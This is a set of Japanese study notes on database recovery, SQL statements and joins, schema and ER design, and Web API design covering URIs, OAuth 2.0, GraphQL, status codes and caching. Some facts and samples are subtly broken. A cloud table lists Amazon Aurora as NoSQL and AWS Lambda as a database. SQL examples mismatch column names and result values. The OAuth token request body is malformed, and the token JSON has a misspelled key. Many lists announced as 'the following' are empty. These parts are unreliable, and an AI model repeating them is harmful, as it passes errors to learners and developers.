障害が発生した際にはこれらのファイルを用いてロールバックやロールフォワードなどの障害回復処理を行い、元の状態に復旧する。
データベースでは更新処理をトランザクション単位で管理しる。 トランザクションは一連の処理が問題なく完了できたときに、最後にその更新を確定することでデータベースへ更新内容を反映させる。これはコミットと呼ばれる。 またトランザクション処理中に障害が発生し更新に失敗した場合、データベース更新前の状態を更新前ジャーナルから取得しデータベースをトランザクション処理直前の状態に戻す。この処理はロールバックと呼ばれる。
分散データベースシステムは物理的に分かれている複数のデータベースを見かけ上1つのデータベースとして扱えるようにしたシステムのこと。
これはトランザクション処理が各サイトにわたり行われるので、全体の同期をとりコミット、ロールバックを取らないと、データの整合性が取れなくなる恐れがある。 そのため全サイトに問い合わせを行い、その結果を見てコミット、ロールバックを行う。この処理は2相コミットと呼ばれる。
データベース自体が突然障害に見舞われた場合、バックアップ以降の更新ジャーナルから更新情報を取得し、データベースを障害発生直前の状態に復旧させる一連の処理がある。
この処理はロールフォワードと呼ばれる。
一部のみの記載。
| 名称 | 種類 | ホスト元 |
|---|---|---|
| Amazon Aurora | RDBMS | AWS |
| Cloud SQL | RDBMS | GCP |
| Azure SQL Database | RDBMS | Azure |
| Amazon Aurora | NoSQL | AWS |
| Cloud Bigtable | NoSQL | GCP |
サーバレスDBではサーバ管理を考える必要がないため、開発者はプログラムの開発に集中できる。
| 名称 | 種類 | ホスト元 |
|---|---|---|
| AWS Lambda(NoSQL) | - | AWS |
| Amazon Aurora Serverless | - | AWS |
| PlanetScale | RDB |
SQL(Structured Query Language)とはデータベースを操作するための言語。
DBMS上でデータの追加や削除、並べ替えなどを行うようコンピュータに命令することができる。
基本的に1行ずつ入力して確定し、直ちに実行される。複数のSQLを組み合わせて大きな一つの塊のSQLとして実行することもできるが、通常のプログラミング言語のように一連の操作をまとめてセットすることのできる「ストアドプロシージャ」という機能のあるDBMSもある。
DBMSにSQL文を1つのプログラムにまとめ保存しておくことはストアドプロシージャと呼ばれる。
一連の処理が実行される。
また、メリットは以下の通り。
標準SQL規格では大きく以下の3つが定義されている。
| 命令 | 説明 | 文法 |
|---|---|---|
| INSERT | データを追加する | INSERT INTO テーブル名 (カラム名1, カラム名2, …) VALUES (値1, 値2, …); |
| SELECT | データを参照する | SELECT カラム名1, カラム名2, … FROM テーブル名 [WHERE 絞込条件]; |
| UPDATE | データを更新する | UPDATE テーブル名 SET カラム名1=値1 [, カラム名2=値2 …] [WHERE 絞込条件]; |
| DELETE | データを削除する | DELETE FROM テーブル名 [WHERE 絞込条件]; |
操作例を用いて解説。
操作例のテーブル
membersテーブル
| id | name | sex | birthday |
|---|---|---|---|
| 1 | tarou | male | 1999-11-30 |
| 2 | hanako | female | 1993-01-14 |
INSERT はテーブルにレコードを追加するSQL文。
INSERT INTO members (name,sex,birth_day)
VALUES ('tarou', 'male', '1992-11-30');
INSERT INTO members (name,sex,birth_day)
VALUES ('hanako', 'femal','1993-01-14');
SELECT * FROM members; -- 全件検索
全ての列は要らない時はカラム名で絞込をしよう。
SELECT name FROM members; -- 全件検索(名前だけ見たい)
SELECT * FROM members WHERE name = 'tarou'; -- 名前が"tarou"のレコードを検索
--membersのレコードのnameをすべて'jirou'に更新する
UPDATE members SET name = 'jirou';
実行後のテーブル
| id | name | sex | birthday |
|---|---|---|---|
| 1 | jirou | male | 1999-11-30 |
| 2 | jirou | female | 1993-01-14 |
--membersのレコードでidが1のレコードのname,birth_dayを更新
UPDATE members SET name = 'saburo', birth_day = '2015-03-11' WHERE id = 1;
実行後のテーブル
| id | name | sex | birthday |
|---|---|---|---|
| 1 | aburo | male | 2015-03-11 |
| 2 | jirou | female | 1993-01-14 |
--idが1のレコードを削除する
DELETE FROM members WHERE id = 1;
実行後のテーブル
| id | name | sex | birthday |
|---|---|---|---|
| 2 | jirou | female | 1993-01-14 |
--membersのレコード全てを削除する
DELETE FROM members;
実行後のテーブル
| id | name | sex | birthday |
|---|
データの全体母数からWHERE句を使ってデータ集合を絞り込むために利用する。 WHERE句が使えるのはSQL4大命令のうち「SELECT」、「UPDATE」、「DELETE」。
SELECT ”取得したい情報” from "テーブル名" WHERE "絞込をしたいcolumn名" = "値";
利用できる比較演算子
| 記号 | 説明 |
|---|---|
| = | 等価演算子 |
| <=> | 安全等価演算子(NULL) |
| > | 右不等演算子 |
| >= | 以上演算子 |
| < | 左不等演算子 |
| <= | 以下演算子 |
| !=, <> | 不等価演算子 |
なおWHERE句内の比較演算はAND,ORで絞り込みが可能。
SELECT * from users WHERE age >= 20 AND age <= 30;
〇〇以上、〇〇未満の情報を取得するというケースは不等号を使っても表現することが出来るが、BETWEENを使うことでも表現することが可能。
SELECT ”取得したい情報” from "テーブル名" WHERE "絞込をしたいcolumn名" BETWEEN "最小値" AND "最大値";
BETWEEN句以降に最小値と最大値を指定する。 この時最小値と最大値の順番は重要となる。 BETWEEN句が使えるのは、整数型を代表する以上以下で表現が出来る型のみ。
部分一致で検索するときに用いる。 LIKE句で使う"%“は、ワイルドカードと読んでおり、"%ky%“としたときには、kyを含む文字列を取得することが出来る。 これを応用して、“ky%“と書いた時には、kyから始まる文字列の絞込が出来る。
SELECT ”取得したい情報” from "テーブル名" WHERE "絞込をしたいcolumn名" LIKE "%絞込をしたい文字列%";
INで指定するときには、カンマ区切りの配列で複数の条件を指定することができる。 文字列の場合にも(“foo”,“bar”,“baz”)という形で指定をすることができる。
SELECT ”取得したい情報” from "テーブル名" WHERE "絞込をしたいcolumn名" in ("指定したい情報をカンマ区切りで指定");
SELECT ”取得したい情報” from "テーブル名" WHERE "絞込をしたいcolumn名" not in ("指定したい情報をカンマ区切りで指定");
2つのテーブルが関係する場合の検索処理に用いる。
SELECT ”取得したい情報” from "テーブル名" WHERE EXISTS (SELECT "column名" FROM "判定に使うテーブル名" WHERE "テーブル名.column名" = "判定に使うテーブル名.判定に使うcolumn名");
SQLの中にSQLが書かれている形のことをサブクエリーと呼ぶ。 サブクエリーが何なのか?という説明よりも、()の中で問い合わせた結果を使って再度検索が動いているのをイメージ出来るようになるとレベルアップ出来る。
ORDER BYはソートを行ってくれる機能。
SELECT [表示要素名] FROM [テーブル名] ORDER BY [ソートする要素名] [昇順・降順の指定];
昇順・降順の指定
| 指定 | 順 |
|---|---|
| ASC | 昇順 |
| DESC | 降順 |
並び順の指定を省略した場合はASCがデフォルト。 複数のソートキーも対応している。はじめに書くほど優先でカラムが実行される。
LIMITはデータの表示件数を制限できる。
select * from テーブル名 LIMIT 取得件数;
DESCRIBEはテーブルの定義情報を確認することができる。
DESCRIBE テーブル名;
集合関数とは、SQLに備わっている演算機能。 集合関数には主に次の5つがある。
| 関数名 | 説明 |
|---|---|
| COUNT | 総数を求める |
| SUM | 総和を求める |
| MAX | 最大値を求める |
| MIN | 最小値を求める |
| AVG | 平均を求める |
SELECT COUNTはデータの件数を数える。
select count(*) from テーブル名;
sumは総和です。
select sum(カラム名) from テーブル名;
maxは最大値です。
select max(age) from users where birthplace = '大分県';
MINは最小値です。
select count(*),max(age),min(age) from users where birthplace = '大分県' and gender_id = 0;
avgは平均値です。
SELECT count(*) AS 総数,
max(age) AS 最高齢,
min(age) AS 最年少,
avg(age) AS 平均年齢
FROM users
WHERE birthplace = '大分県';
group byは「〜ごと」という処理を行う。
SELECT 関数名(カラム名1),カラム名2 FROM テーブル名 GROUP BY カラム名2;
having は集合関数の結果をもとに絞り込むことができる。
SELECT 関数名(カラム名1),カラム名2 FROM テーブル名 GROUP BY カラム名2 HAVING 関数名(カラム名1);
テーブルの結合には幾つかのパターンがある。
内部結合とは、2つのテーブルを結合しデータを取得する方法において、共通列が一致するレコード"のみ” 取得する方法が内部結合になります。
SELECT
テーブルA.カラム1,
テーブルB.カラム1,
......
FROM
テーブルA
INNER JOIN テーブルB ON テーブルA.カラム2 = テーブルB.カラム2
内部結合では、FROM句で指定したテーブルAと、結合するテーブルBをINNER JOIN句で指定する。 そして、テーブル同士の紐付け条件としてON句を利用し、共通列となるテーブルA.カラム2、テーブルB.カラム2を指定し紐付けを行う事でテーブルが結合される。
SELECT
テーブルA.カラム1,
テーブルB.カラム1,
......
FROM
テーブルA
LEFT OUTER(省略可) JOIN テーブルB ON テーブルA.カラム2 = テーブルB.カラム2
左外部結合では、FROM句で指定したテーブルAと、結合するテーブルBをLEFT JOIN句で指定する。 テーブル同士の紐付け条件は、内部結合と同様にON句を利用し、共通列となるテーブルA.カラム2、テーブルB.カラム2を指定し紐付けを行う。
SELECT
テーブルA.カラム1,
テーブルB.カラム1,
......
FROM
テーブルA
RIGHT OUTER(省略可) JOIN テーブルB ON テーブルA.カラム2 = テーブルB.カラム2
右外部結合では、左外部結合とは反対で、RIGHT JOIN句で指定したテーブルBを基に、FROM句で結合するテーブルAをで指定する。 テーブル同士の紐付け条件は、左外部結合と同様にON句を利用し、共通列となるテーブルA.カラム2、テーブルB.カラム2を指定し紐付けを行う。
SELECT
テーブルA.カラム1,
テーブルB.カラム1,
......
FROM
テーブルA
FULL OUTER(省略可) JOIN テーブルB ON テーブルA.カラム2 = テーブルB.カラム2
完全外部結合は、サンプルのSQLを見て頂くと解る通り、左外部結合と右外部結合の機能を併せ持っている。 テーブル同士の紐付け条件は、左/右外部結合と同様にON句を利用し、共通列となるテーブルA.カラム2、テーブルB.カラム2を指定し紐付けを行う。
テーブルは基本的に以下のフローで設計します。
この工程ではシステムの要件と機能を明確化します。 どんなデータを保存するのか、どういうアプリのためのデータベースなのかetc…より検討。
システムの要件と機能から必要となるデータのテーブルを大雑把に書きだします。 機能一覧より処理のシナリオに沿ってデータを洗い出します。
このステップでは概要設計で洗い出したデータテーブルに以下の仕様を追加します。
また注意としてカラム名やデータ名に予約語を用いてはいけないという暗黙の規則がある。
検索キーになりうるカラムにつける番号です。 主キーや外部キーにはつけません。

テーブルやカラムの名称の命名のルールとして基本的には以下の通りです。
_を使うPO)は略称にするデータベースの設計のためには非正規形の表の正規化を行う以外に、図の作成などを用いてデータベースの機能の設計や操作をまとめることができます。
DFDは「システムの機能」と「システムで扱うデータ」の流れを表現する図です。
DFDを作成する目的としては、
プロセスの詳細化を行うと、一度に検討するプログラム量が最小限になり、コーディング時に部分ごと集中して取り組むことができます。
システム開発において属人化を未然に防いだり影響調査のコスト圧縮のためにCRUD図という図を作成したりします。 CRUD図はSQLの4大命令に即した形で「Create」、「Read」、「Update」、「Delete」の操作がどのテーブルに対して行われているかを画面(機能やユースケース)ごとに記載する資料です。
| 省略形(意味) | SQL | 説明 |
|---|---|---|
| C(Create) | INSERT | データの追加 |
| R(Read) | SELECT | データの参照 |
| U(Update) | UPDATE | データの更新 |
| D(Delete) | DELETE | データの削除 |
例
ER図はデータベースを設計する際に利用します。
ER図を作成することで、複数個所でマスタとなるデータをばらばらに持ってないか確認できたり、データの関連性を説明するのに活用することができます。 実体と関係という概念を用いてデータ構造を図にします。
| 要素 | 概要 |
|---|---|
| エンティティ | データのまとまり。実体のあるもの(人、物、場所、金)だけでなく、概念(やりとり、分類)も対象となります。 |
| アトリビュート(属性) | エンティティに関する情報です。 |
| リレーション(関係) | 「1対多」など数の関係を表します。 |
| カーディナリティ(多重度) | 「1対1」「1対多」「多対多」など |

概念モデル: ものと出来事をエンティティ・リレーションシップとして表した図
論理モデル: 概念モデルに情報を肉付けしたもの。属性(アトリビュート)・アイデンティファイア(主キー)・外部キーとかの要素が入る
物理モデル: 特定の物理DB向けに論理モデルを変換する。データ型の追加とか、アルファベットに変換したりとかする
表的なER図の要素と物理データベース項目の関係は以下になります。
| ER設計 | 物理データベース |
|---|---|
| エンティティ名 | テーブル名 |
| アトリビュート(物理名) | カラム名 |
| アイデンティファイア | 主キー制約 |
| リレーションシップ | 外部キー制約 |
API(Application Programming Interface)はプログラムの機能の一部を別のプログラム上で利用できるように共有する仕組み。
Web APIはHTTPプロトコル(httpやhttpsなど)のWeb技術を用いて実現されるAPIの一種。 言い換えると、ある URI にアクセスすることで、サーバ側の情報を書き換えたり、サーバ側に置かれた情報を取得したりできる Web システムで、プログラムからアクセスしてそのデータを機械的に利用するためのものである。
開発者が Web API を設計しなければならない機会は以下のようなものがある。
データ形式にXMLを利用しインターネット上でリモートプロシージャコール(遠隔手続き呼び出し)を行うタイプのAPIである。
返り値はXML形式で返ってくる。
2000年代前半まで主流だったWeb API。 SOAPのようなXMLベースで仕様が複雑なものは近年ではあまり使われなくなってきている。
最近では主流なWeb API。Web API = RESTほどなまで注目されている。
APIをきれいに設計しなければならない理由は以下の通り。
APIを作り公開する場合、そのAPIを利用するのは自分ではないケースが多い。APIを設計するからには多くの人に利用してもらいたいので、そのためにもAPIを利用する側にはストレスなく使ってもらえるよう、使いやすさを意識する必要がある。
Webサービスやシステムはどんどん進化していく。公開した当時と同じ状態のまま2年も3年も運用が続けられるケースは少ない。進化していけばインターフェースであるAPIも変化を余儀なくされる。
ただ、APIは自分たちと関係ない第三者が使っている場合も多く、その場合いきなりAPIの仕様が変わってしまうと、そうした人たちの作ったシステムやサービスがいきなり動かなくなる、といったことも考えられる。こうした事態はAPIを提供する側としては避けなければならない。そのためにもAPIの変更をいかに利用者に影響なく変更できるかを意識する必要がある。
Web APIはインターネットを通じて提供するため、誰でもアクセス可能になってしまう。 そのため、セキュリティの問題が必ず発生する。APIといえど、ウェブサイトと同じHTTPを利用している以上、ほぼ同等のセキュリティの問題を意識する必要がある。
公開したAPIがどのように使われるのかユースケースをきちんと考えることが重要である。
Web APIにおけるエンドポイントはAPIにアクセスするためのURI。
基本的にはURI が「リソース」を指すものであり、URIとHTTP メソッドの組み合わせで処理の内容を表すのが良い設計であるとされている。
覚えやすくどんな情報をもつURIなのかがひと目でわかるという原則に従い設計する。 設計のポイントは以下の通り。
不要な情報が入っていたり、意味が重複していたりするURIは避けるべきである。
http://api.example.com/service/api/search
http://api.example.com/search
URIだけで何を目的としたものが理解できることが重要である。 また意味不明な略語や一般的に使用される英語以外をURIに用いるのは避けるべきである。
一般的にAPIで使われる単語を知るには、実際に他のAPIやProgrammableWebを参照する。 単語の複数形や過去形については間違いが混入しやすいので特に注意する。 慣れてる人にしか伝わらない省略表現をむやみに使うことは避けたほうが無難である。
標準的に選択されているのは小文字なので小文字で統一する方が好ましい。
大文字のURIで呼び出された場合には、単に 404 NotFound で返すのが良い(小文字の URI にリダイレクトする必要ナシ)
URIを修正して別のURI にするのが容易かどうか。 あるURIから他のURIを想像することが可能であれば、あまりドキュメントを読まなくても開発を進めることができAPI利用者の負担を軽減できる。
下記のようなエンドポイント設計はセキュリティ脆弱性を招く場合がある。
http://api.example.com/cgi-bin/get_user.php?user=100
上記の場合、API利用者に「PHPで書かれていてCGIとして動作しているんだろう」という情報を与えてしまう。 API利用者にどの言語やどのフレームワークなどでAPIが設計・構成されているかの情報を与える必要はない。
またアーキテクチャが反映されていると、攻撃者に対して脆弱性を突くためのヒントを与えてしまうことになる。
例えば以下のようなルールが統一されていないAPIは避けるべきである。
http://api.example.com/friends?id=100
http://api.example.com/friend/100/message
URIとメソッドは「操作するもの」と「操作方法」の関係にあると言える。
| メソッド名 | 説明 |
|---|---|
| GET | リソースの取得 |
| POST | リソースの登録(リソース名は指定しない) |
| PUT | リソースの登録/更新(リソース名を指定する) |
| DELETE | リソースの削除 |
| PATCH | リソースの一部変更 |
| HEAD | ソースのメタ情報の取得 |
POSTとPUTの使い分け
POST /photos とすると、リソース名がサーバ側で割り振られて、GET /photos/25252などの新しい URI がアクセス可能になる。PUT /photos/25252のように、使用者がリソースを指定する場合に使う。PUTとPATCHの使い分け
ページネーションの仕組みを実現する方法は主に2つある。
相対位置でデータを取得する方法にはパフォーマンス上の問題がある。 (∵ offsetを使った場合はレコードを先頭から数えてしまう可能性があるから)
また更新頻度の高いデータにおいてデータに不整合が生じるという問題もある。 最初の20件を取得してから、次の20件を取得する間にデータの更新が入ってしまった場合、実際に取得したい情報と取得された情報にズレが生じてしまう。
offsetで相対位置を指定する代わりに、これまで取得した最後のデータのIDや時刻を記録しておいて、「このIDよりも前のもの」「このIDよりも後のもの」といった指定を行う方法もある(絶対位置による指定)。
完全一致で検索する場合、以下のようなURIとするのが直感的である。
http://api.example.com/v1/users?name=ken
検索するフィールドがほぼ一つに決まる場合は q というパラメータが使われる場合もある。
こちらは部分一致での検索というニュアンスが強くなる。
http://api.example.com/v1/users?q=ken
クエリパラメータに入れる情報はURI中のパスの中に入れることも設計上は可能である。
クライアントが指定する特定のパラメータをクエリパラメータに入れるか、パスに入れるかを決める際の基準は以下の通り。
OAuthは基本的に広く第三者に公開されるAPIでデータや機能へのアクセス権限の許可を行う仕組み。
OAuthにより権限の許可を付与することで本来であれば利用することができない他サービスのリソースを連携してもらうことができる。
OAuthには 1.0 と 2.0 があり、2.0 は2012年10月にRFC6749として標準化されている。 OAuth 1.0を利用する理由は特にないため、実装する場合は2.0を利用するのが良い。
| 名称 | 説明 |
|---|---|
| Authentication Code | サーバサイドで多くの処理を行うWebアプリケーション向け |
| Implicit | スマートフォンアプリやJavaScriptを用いたクライアントサイドで多くの処理を行うアプリケーション向け |
| Resource Owner Password Credentials | サーバサイド(サイトB)を利用しないアプリケーション向け |
| Client Credentials | ユーザ単位での認可を行わないアプリケーション向け |
Resource Owner Password Credentialsの認証における指定パラメータ
scopeはどんな権限にアクセスをさせるかを指定するもの。 スコープを使うことで外部サービスがトークンを得る際にアクセス内容を制限し、またユーザに「このサービスは以下の情報にアクセスできますよ」と表示することができる。
クライアントのリクエストは例えば以下のようになる。
POST /v1/oauth2/token HTTP/1.1
Host: api.example.com
Authorization: Basic Y2xpZW50X21kOmNsaWVudF9zZWNyZXQ
Content-Type: application/x-www-form-urlencoded
grant_type=password&username&takaaki&password&abcde&scope=api
正しくサーバに送られるとサーバは以下のようなJSONをレスポンスする。
HTTP/1.1 200 OK
Content-Type: application/json
Cache-Control: no-store
Pragma: no-cache
{
"access_toke": "b77yz37w7kzy8v5fuga6zz93",
"token_type": "bearer",
"expires_in": 2620743,
"refresh_token": ""
}
bearerトークンの送信方法はRFC 6750によれば以下の3種類ある。
expires_inはアクセストークンが後何秒で有効期限切れになるかを表したもの。
有効期限が切れた場合、サーバは invalid_token というエラーを 401 で返すことになっている。
invalid_token が発生した場合にはリフレッシュトークンを使ってアクセストークンを再度要求することができる。 リフレッシュトークンは返さないことも可能(その場合は再ログインが必要となる)。
ユーザ名やパスワードによらず API を利用させたい場合はClient Credentialsを使うのが良い ClientID と ClientSecret さえ取得してアプリケーションに埋め込んでおけばpublicな情報にアクセスできる。
Web APIは大きく2種類に分けられる。
SSKDs 向けのAPIでは必ずしも汎用的な美しいAPIを提供する必要はない。 ユーザ体験を考えるとホーム画面に表示する情報を1つに詰め込んだAPIを1個提供する方がいい場合もある。
HATEOASはRESTの一部であり、リソースに対する情報や操作について前情報なしに扱うことができるアーキテクチャパターンである。
言い換えるとRestful原則に対する追加的な制約であり、HTMLアプリの画面遷移を抽象化した状態遷移を表現するRestful APを設計するための具体的な方法論ともいえる。
例えば以下のようなAPIを設計したとする。
/books/isbn
これはAmazonの本の情報を得られるAPIであるとした場合、アクセスしたときのレスポンスは以下のようなものが考えれる。
Book に対する情報が含まれることを期待します。 HATEOASではさらにBook に対してなにが出来るのかがすべて表現されます。
最大の特徴はリソースにアクセスすることができる= ソースに対する操作が出来る(できないことは表現されない)。
GraphQLはGraphとQL(クエリー言語)を合わせたREST APIの代替規格。
GraphはGraphQLで扱うデータが以下の図のようにnodeとedgeを使ってグラフのように表されることからGraphという名前が利用されている。

クライアントからサーバに対してCRUDを行う際に利用するREST APIと同様にGraphQLもクライアントからサーバに対してCRUDする際に利用することができる。
REST APIではデータを取得する際に複数のエンドポイントを利用したが、GraphQLでは1つのエンドポイントのみ持ちクエリーを設定(問い合わせなのか更新または削除なのか、どのデータが欲しいかを指定)することでサーバからデータを取得することができる。
クエリーの設定によって一度のHTTPリクエストで一括でユーザ情報、ブログ記事情報を取得することも可能な上、ユーザ情報の中からはemailのみ選択して取得するといったことも可能。
GraphQLはREST APIの抱える以下の問題を解決できる。
Overfetchingとは: ユーザデータの中からemailのみ取得するといったことができず必ず一緒に必要でない情報(ブラウザ上に描写しないデータ)を取得してしまうこと
エンドポイントへアクセスされた場合のレスポンスされるデータフォーマットは以下のようなものがある。
| データフォーマット | 説明 |
|---|---|
| XML | XMLは個別の目的に応じたマークアップ言語群を創るために汎用的に使える |
| JSON | JavaScript Object Notation |
| JSONP | scriptタグを使用してクロスドメインな(異なるドメインに存在する)データを取得する仕組み |
JSONPはCSRF脆弱性がある
基本的にはJSONをレスポンスのデフォルトとして対応し必要があればXMLなどに対応する方針が良い。
データフォーマットの指定方法は以下の3種類がある。
JSONPに対応する必要がないのであれば、無理に対応しない方が無難である。 同一生成元ポリシーによって守られている攻撃手法の対象になりえるため。
APIで返すレスポンスデータを決定する際にまず優先に考えることは、APIのアクセス回数がなるべく減るようにすることである。
そのためには API のユースケースをきちんと考えることが重要だ。
ひとつの作業を完了させるために複数回のアクセスが必要となるAPIはChatty APIと呼ばれるが、Chatty API はネットワークのトラフィックを増加させ、クライアント実装の手間も増やしてしまうため基本的には使わないようにする。
もっともシンプルな解決策は全ての API で「できる限り多くのデータを返す」というもの。
送受信されるデータサイズはできるだけ小さい方が望ましいため、「取得する項目を利用者が選択可能にする」という手法が取られることがある。 (例:クエリパラメータを使って、ユーザ情報のうち名前と年齢を取得したい、みたいなことを指定できるようにする、など)
他にはSmall、Medeium、Large などのレスポンスグループを指定して必要なデータだけを取得させるというやり方がある。
レスポンスが正常時もエラー時も200 OKで返ってきて本当に成功したかどうかはヘッダに載せるというやり方。 これはHTTPの仕様を無視している且つ冗長なので絶対にやるべきではない。
HTTP自体がエンベロープの役割を果たしているためエラーかどうかの判断はステータスコードに基づいて行うのが良い。
なるべくフラットな方が良いが階層構造を持った方がわかりやすいケースについてはそうするべきである。
Google JSON style Guideより
配列をそのまま返すべきか、オブジェクトに包んで返すべきか迷う場合がある。 基本的にはオブジェクトで包んで返すべきであり、以下のようなメリットがある。
本当に件数を返す必要があるかどうかはしっかり見極めた方が良い。
全件数を取る必要がなかったとしても「次の20件」のようなリンクを表示するために、「今取得したデータに続きはあるのか」は返した方が良い。
例えば、続きがあれば "hasNext": "true" をつけて返すなど。
各データ項目の命名規則に関してのポイントは以下の通りである。
日付のフォーマットについては、広く一般に公開する場合RFC 3339を使うのが良い。 このフォーマットが読みやすく使いやすいものを目指してインターネット上で用いる標準形式として定められたものであるためである。
エラーを返す際にまず真っ先にやるべきことは適切なステータスコードを使うことである。
| ステータスコード | 説明 |
|---|---|
| 100番台 | 情報 |
| 200番台 | 成功 |
| 300番台 | リダイレクト |
| 400番台 | クライアントサイド起因エラー |
| 500番台 | サーバサイド起因エラー |
エラーの内容を返す方法は大きく分けて2つある。
例えばTwitter APIのレスポンスボディは以下のようになっている。
{
"errors":[
{
"message":"Bad Authentication data",
"code":215
}
]
}
主にAPIで利用する可能性のあるステータスコードは以下の通り。
| ステータスコード | 名前 | 説明 |
|---|---|---|
| 200 | OK | リクエストは成功した |
| 201 | Created | リクエストが成功し、新しいリソースが作られた |
| 202 | Accepted | リクエストは成功した |
| 204 | No Content | コンテンツなし |
| 300 | Multiple Choices | 複数のリソースが存在する |
| 301 | Moved Permanently | リソースは恒久的に移動した |
| 302 | Found | リクエストしたリソースは一時的に移動している |
| 303 | See Other | 他を参照 |
| 304 | Not Modified | 前回から更新されていない |
| 307 | Temporary Redirect | リクエストしたリソースは一時的に移動している |
| 400 | Bad Request | リクエストが正しくない |
| 401 | Unauthorized | 認証が必要 |
| 403 | Forbidden | アクセスが禁止されている |
| 404 | Not Found | 指定したリソースが見つからない |
| 405 | Method Not Allowd | 指定されたメソッドは使うことができない |
| 406 | Not Acceptable Accept | 関連のヘッダに受理できない情報が含まれている |
| 408 | Request Timeout | リクエストが時間以内に完了しなかった |
| 409 | Conflict | リソースが矛盾した |
| 410 | Gone | 指定したリソースは消滅した |
| 413 | Request Entity Too Large | リクエストボディが大きすぎる |
| 414 | Request-URI Too Long | リクエストされた URI が長すぎる |
| 415 | Unsupported Media Type | サポートしていないメディアタイプが指定された |
| 429 | Too Many Requests | リクエスト回数が多すぎる |
| 500 | Internal Server Error | サーバ側でエラーが発生した |
| 503 | Service Unavailable | サーバが一時的に停止している |
201 は Created つまりリクエストの結果サーバ側でデータ作成が行われた場合に返す
202 の Accepted はリクエストした処理が非同期で行われ、処理は受け付けたけれど完了していない場合に利用する
204 は No Conent という言葉の通りレスポンスが空のときに返す
PUT や PATCH の場合は 200 とともに操作したデータを返し(POST の場合は 201)、DELETE の場合は 204 を使うのが良い。
こうしておけば、どちらの場合も返ってきたデータを見れば変更が正しく行われたことが理解できる。
300 番台のステータスコードでよく知られている利用目的は「リダイレクト」。 リダイレクトの場合は Location というレスポンスヘッダにリダイレクト先の新しいURIが含まれる。
API の場合もリダイレクトを利用することはありえるが、Web サイトのように URI の変更、サイトの移転や一時的な移動に伴ってリダイレクトを行うことはあまり好ましくない(クライアントの実装によっては、動かなくなってしまうため)。
400 Bad Request はその他のエラーコード
送られてきたパラメータに間違いがある場合など、他のステータスコードに該当しない場合は 400 を使う
401 Unauthorized は認証のエラー(あなたが誰かわからない)
403 Forbidden は認可のエラー(あなたが誰かはわかったけど、この操作は許可されていない)
404 Not Found はアクセスしようとしたデータが存在しない場合に返す
ただし、何が存在しないかはケースバイケースなので、エラーメッセージをきちんと返す必要がある
405 Method Not Allowed はエンドポイントは存在するがメソッドが許可されていない
(GET の API に POST でアクセスしようとした場合など)
406 Not Acceptable はクライアントが指定してきたデータ形式に API が対応していない
(JSON と XML しか対応していないのに YAML を指定した場合など)
408 Request Timeout は、リクエストをクライアントがサーバに送るのに時間がかかりすぎて、サーバ側でタイムアウトを起こした場合
409 Conflict は、リソース競合が発生した際のエラー
(重複した ID のデータを登録しようとした場合など)
410 Gone は 404 と同じく、リソースが存在しない場合に返すコードだが、こちらは単に存在しないのではなく、かつて存在したけれど今はもう存在しない、ということを表す
413 Request Entity Too Large はリクエストボディが大きすぎるときのエラー
ファイルアップロードに、許容されるサイズ以上のデータが送られてきたような時に発生する
414 Request-URI Too Long は GET 時のクエリパラメータに長すぎるデータが指定された場合などに発生する
415 Unsupported Media Type は、リクエストヘッダの Content-Type で指定されているデータ形式にサーバが対応していないケースで発生する
例えば、XML に対応していない API に XML を送り、Content-Type に application/xml を指定している場合などが該当する
429 Too Many Requests は、アクセスの許容範囲の限界を超えた場合に返るエラー
500 Internal Server Error は、サーバ側のコードにバグがあってエラーを吐いている場合
503 Service Unavailable は、サーバが一時的に利用できない状態になっていることを示すエラー
HTTP のキャッシュには以下の2つのタイプがある。
HTTP 1.1 の定義によると、実現方法は以下の2つ。
特定の日時に変更されることがあらかじめわかっているデータの場合は Expires で日時を指定する。 今後更新される可能性のない静的なデータの場合は、一年後の日時を指定することで、キャッシュをしばらく有効にできる。 Cache-Control は定期更新ではないものの更新頻度がある程度限られているものや、更新頻度は低くないものの、あまり頻繁にアクセスして欲しくない場合に利用できる。
max-age の計算にはDateヘッダを使う。 HTTP の仕様により500番台のエラーの場合などいくつかの例外を除き、必ずつけなければならない。
検証モデルを行うには条件付きリクエストに対応する必要がある。
条件付きリクエストとは「もし今保持している情報が更新されていたら情報をください」というもの。
更新されていたときのみデータを返し、更新されていなかったら 304 Not Modified を返す、
条件付きリクエストを行うには、「クライアントが現在保持している情報の状態」をサーバに伝える必要がある。 そのためには最終更新日付とエンティティタグのどちらかを指標として使う。
APIの性格によってはキャッシュを全くさせたくない場合もある。 そうした場合は HTTP ヘッダを使って明示的に「キャッシュをして欲しくない」と伝えることができる。
Cache-Control: no-cache
no-cache は厳密には「キャッシュをしない」という指定ではなく、最低限「検証モデルを用いて必ず検証を行う」必要があることを意味する。 機密情報などを含むデータで、中継するプロキシサーバには保存をして欲しくないという場合には no-store を返す。
Varyでキャッシュの単位を指定する : キャッシュを行う際にURI 以外にどのリクエストヘッダ項目をデータを一意に特定するために> 利用するかを指定する。 例えば、緯度経度から住所に変換できる API が、返す住所情報の表示言語を Accept-Language の内容によって切り替える、といったケースで必要になる(URI だけでは内容が同一ではなくなるため、キャッシュに残った誤った情報が表示されてしまう)。
